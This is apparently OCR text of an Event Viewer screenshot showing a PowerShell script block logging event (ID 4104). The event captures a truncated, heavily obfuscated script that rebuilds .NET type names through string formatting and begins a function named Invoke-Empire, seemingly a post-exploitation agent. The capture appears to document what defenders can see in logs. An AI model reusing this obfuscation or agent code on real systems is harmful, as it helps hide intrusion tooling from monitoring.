 Operational Number of events: 13,791 (!) New events available
Level Date and Time Source Event
Warning 2/19/2017 5:00:35 PM PowerShell (Microsoft-Windows-PowerShell) 410
Warning 2/19/2017 5:00:35 PM PowerShell (Microsoft-Windows-PowerShell) 410
Warning 2/19/2017 5:00:35 PM PowerShell (Microsoft-Windows-PowerShell) 410
Verbose 2/19/2017 5:00:26 PM PowerShell (Microsoft-Windows-PowerShell) 410
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
V') 7QR8z ( [TYpE]("{1}{2}{3}{0}" -f 'Ns','sYSTEM.N','Et','.D') ); &("{1}{0}{2}{3}" -f'Ar','SeT-v','i','able')
18QM59 ( [tyPE]("{0}{1}{2}" -F'Sc','rIPT','blocK') ) ; ${HK`z9U} =[typE]("{0}{1}{2}"-f'io','.Fi','LE'); &('sV')
D9VCH ( [tyPe]("{0}{1}" -F 'a','RRAy') ) ; &("{0}{1}" -f 's','Et') cOTim ([tYpe]("{0}{2}{1}"-F
'BITCo','r','NvERTe')); &("{2}{1}{0}"-f 'm','Te','SET-I') VarIabLe:9OzG ( [TYPe]("{0}{1}{3}{2}"-
f'SYst','EM','nvErT','.CO') ) ; ${t`LZ}= [tYpE]("{1}{0}" -f 'bLE','dOu'); &('sV') ('o8'+'0') ( [TYpE]("{2}{1}{5}
{3}{4}{0}{6}"-F'weBRE','YST','S','M','.net.','e','qUEST') ) ; &("{1}{0}{2}"-f'e','seT-IT','m')
("VaRIA"+"b"+"lE:"+"XRF") ([Type]("{2}{1}{6}{7}{0}{5}{3}{4}" -F
'eD','tE','SyS','ia','LCaChE','EnT','m','.NEt.cR') ) ; ${K`3`6qr} =[tyPE]("{4}{5}{1}{0}{2}{3}" -f
'T','.tEx','.Enco','DinG','sYS','tEm') ; &("{1}{2}{0}" -f'M','S','ET-Ite') ('VAR'+'IAbLe:7'+'r'+'6xo') ([tYPe]
('Gc') ) ; function I`N`V`okE-empi`RE {
param(
[Parameter(MAnDATORY=${tR`Ue})]
[String]
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 2/19/2017 5:00:35 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: DEV-COBBR\cobbr Computer: COBBR-WIN10.dev-cobbr.local
OpCode: On create calls
More Information: Event Log Online Help